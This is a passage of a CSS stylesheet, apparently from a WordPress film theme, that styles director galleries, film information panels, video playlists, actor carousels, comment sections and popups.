  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin: 0 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a {
    padding: 8px 20px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link {
    padding: 8px 20px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video {
  background-color: #f9f6f1;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list {
  position: relative;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta {
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title {
  padding-top: 25px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title {
    padding-top: 15px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category {
  padding-top: 5px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a {
  color: #757575;
  font-style: italic;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev:hover, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-director .single-content .single-wrapper .single-director-comment #comments {
  padding: 3% 20% 6% 20%;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper .single-director-comment #comments {
    padding: 0 0 6% 0;
  }
}

.haru-single-director .single-content .single-wrapper .single-director-video {
  background-color: #f9f6f1;
  padding: 6% 0;
  margin-bottom: -5%;
}

.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title {
  font-size: 48px;
  text-align: center;
  padding-bottom: 6%;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper .single-director-video .my-video-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper .single-director-video .my-video-title {
    font-size: 24px;
  }
}

body.single-haru_film #haru-main #haru-content-main {
  background-color: #1e1e1e;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content {
  padding-bottom: 8%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap {
  padding-right: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap .film-thumbnail {
  margin-bottom: 20px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap {
  padding-left: 30px;
}

@media screen and (max-width: 991px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap {
    padding-left: 15px;
  }
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title {
  color: #fff;
  font-size: 34px;
  margin-top: 0;
}

@media screen and (max-width: 767px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title {
    font-size: 24px;
  }
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  padding-bottom: 15px;
  padding-top: 5px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point i {
  color: #ffd52e;
  font-size: 18px;
  margin-right: 10px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment {
  margin-left: 15px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views i, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment i {
  color: #fd6500;
  margin-right: 5px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta {
  margin-top: 20px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul {
  list-style-type: none;
  list-style: none;
  padding-left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li {
  display: table;
  padding: 2px 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-label {
  color: #ababab;
  font-family: "Nunito Sans";
  width: 120px;
  display: table-cell;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value {
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links {
  margin-top: 35px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button {
  background-image: none;
  border: 2px solid #696969;
  background-color: transparent;
  color: #fff;
  font-weight: 700;
  padding: 10px 25px;
  min-width: 135px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover i {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button i {
  margin-right: 10px;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 25px;
  min-width: 150px;
  margin-right: 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover {
  border: 2px solid #696969;
  background-color: transparent;
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover i,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover i {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button i,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct i {
  margin-right: 10px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct {
  padding-top: 70px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper video {
  opacity: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist {
  padding-top: 30px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li {
  display: inline-block;
  margin-bottom: 3px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a {
  background-color: #333;
  color: #ababab;
  display: block;
  padding: 0 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a.active {
  background-color: #fd6500;
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content {
  margin-top: 20px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li {
  display: inline-block;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a {
  color: #fd6500;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background-color: transparent;
  font-weight: 700;
  padding: 5px 20px;
  margin-right: 5px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a:hover {
  border: 2px solid #fd6500;
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview {
  padding-top: 8%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  color: #fff;
  padding-left: 25px;
  padding-bottom: 20px;
  position: relative;
  margin-bottom: 30px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title:before {
  content: "/";
  color: #fd6500;
  font-weight: 400;
  position: absolute;
  left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview p {
  color: #ababab;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor {
  padding-top: 5%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  color: #fff;
  padding-left: 25px;
  padding-bottom: 20px;
  margin-bottom: 30px;
  position: relative;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title:before {
  content: "/";
  color: #fd6500;
  font-weight: 400;
  position: absolute;
  left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor {
  text-align: center;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image {
  position: relative;
  overflow: hidden;
  margin: 0 20% 20% 20%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image:before {
  content: "";
  display: block;
  padding-top: 100%;
  /* ratio of 1:1*/
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image img {
  position: absolute;
  top: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-size: 14px;
  color: #ababab;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-category {
  font-family: "Playfair Display";
  font-style: italic;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav {
  position: absolute;
  top: -60px;
  right: -15px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next {
  display: inline-block;
  font-size: 20px;
  z-index: 999;
  width: 35px;
  height: 20px;
  line-height: 15px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev:hover, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next:hover {
  cursor: pointer;
  color: #fd6500;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev {
  border-right: 1px solid #696969;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  color: #fff;
  padding-left: 25px;
  padding-bottom: 15px;
  position: relative;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title:before {
  content: "/";
  color: #fd6500;
  font-weight: 400;
  position: absolute;
  left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name {
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date {
  color: #696969;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a {
  color: #696969;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover {
  color: #fd6500;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child {
  border-left: 1px solid rgba(105, 105, 105, 0.7);
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .text {
  color: #ababab;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .children {
  border-left: 1px solid rgba(105, 105, 105, 0.7);
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-form {
  border-top: 1px solid rgba(105, 105, 105, 0.7);
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper h3, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond h3 {
  color: #fff;
  font-size: 24px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea {
  background-color: #333;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="text"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="email"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="text"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="email"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea {
  color: #ababab;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit {
  border: 2px solid rgba(105, 105, 105, 0.7);
  text-transform: none;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit:hover, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit:hover {
  border: 2px solid #fd6500;
  background-color: #fd6500;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar {
  padding-left: 6%;
}

@media screen and (max-width: 991px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar {
    padding-left: 15px;
  }
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar {
  padding-right: 6%;
}

@media screen and (max-width: 991px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar {
    padding-right: 15px;
  }
}

.film-popup {
  padding: 5% 20%;
}

@media screen and (max-width: 991px) {
  .film-popup {
    padding: 5% 10%;
  }
}

@media screen and (max-width: 767px) {
  .film-popup {
    padding: 10% 5%;
  }
}

.film-popup .popup-content .popup-header .popup-header-info {
  clear: both;
  text-align: center;
}

.film-popup .popup-content .popup-header .popup-header-info .popup-title {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 34px;
  font-weight: bold;
  position: relative;
}

@media screen and (max-width: 991px) {
  .film-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 767px) {
  .film-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 14px;
    padding: 0 40px;
  }
}

.film-popup .popup-content .popup-header .popup-header-info .popup-film-category {
  padding-top: 5px;
  padding-bottom: 5px;
}

.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a {
  color: rgba(255, 255, 255, 0.5);
  font-style: italic;
  text-transform: uppercase;
}

.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .film-popup .popup-content .popup-header .popup-header-info .popup-film-category {
    font-size: 13px;
  }
}

.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper video {
  opacity: 0;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist {
  padding-top: 30px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li {
  display: inline-block;
  margin-bottom: 3px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a {
  background-color: #333;
  color: #ababab;
  display: block;
  padding: 0 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a.active {
  background-color: #fd6500;
  color: #fff;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content {
  margin-top: 20px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li {
  display: inline-block;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a {
  color: #fd6500;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background-color: transparent;
  font-weight: 700;
  padding: 5px 20px;
  margin-right: 5px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a:hover {
  border: 2px solid #fd6500;
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-popup .mfp-close {
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
  position: absolute;
  top: 35px;
  right: 20%;
}

.film-popup .mfp-close:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 991px) {
  .film-popup .mfp-close {
    right: 10%;
  }
}

@media screen and (max-width: 767px) {
  .film-popup .mfp-close {
    right: 5%;
  }
}

/*-----------------------------------
 * 8. THEMECHECK
 *-----------------------------------*/
.page-sidebar {
  margin-top: 60px;
}

table {
  border-collapse: collapse;
}

table thead {
  background: rgba(253, 101, 0, 0.3);
}

table, th, td {
  border: 1px solid #e0e0e0;
}

th, td {
  padding: 5px;
}

.post-password-form input[type="password"] {
  background: none;
  border: 1px solid #e0e0e0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.post-password-form input[type="password"]:focus {
  border: 1px solid #fd6500;
  outline: none;
}

.post-password-form input[type=submit] {
  background: #fd6500;
  border: none;
  color: #fff;
  padding: 2px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.post-password-form input[type=submit]:hover {
  background: #fd6500;
}

/*-----------------------------------
 * 9. RESPONSIVE PAGES
 *-----------------------------------*/
@media screen and (max-width: 767px) {
  .vc_row.responsive-banner-home1 {
    margin-top: -10% !important;
  }
}

